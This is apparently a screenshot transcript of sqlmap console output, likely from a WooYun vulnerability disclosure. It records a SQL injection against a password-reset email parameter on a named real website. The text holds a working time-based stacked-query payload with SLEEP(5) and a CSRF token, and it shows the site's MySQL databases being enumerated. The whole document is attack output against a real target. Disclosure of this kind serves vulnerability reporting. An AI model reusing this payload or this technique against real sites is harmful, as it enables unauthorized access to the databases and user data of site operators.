 C:\Windows\system32\cmd.exe
qlmap to automatically update it in further requests? [y/N] n
[12:44:47] [INFO] resuming back-end DBMS 'mysql'
[12:44:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserResetPassword[email] (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: UserResetPassword[email]=admin@wooyun.org';(SELECT * FROM (SELECT(S
LEEP(5)))XASl)#&YII_CSRF_TOKEN=50fd19bba4235cd360e55eade7b57f2a066beff9
---
[12:44:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[12:44:49] [INFO] fetching database names
[12:44:49] [INFO] fetching number of databases
[12:44:49] [INFO] resumed: 3
[12:44:49] [INFO] resumed: information_schema
[12:44:49] [INFO] resumed: test
[12:44:49] [INFO] resumed: watch
available databases [3]:
[*] information_schema
[*] test
[*] watch
[12:44:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xbiao.com'
www.wooyun.org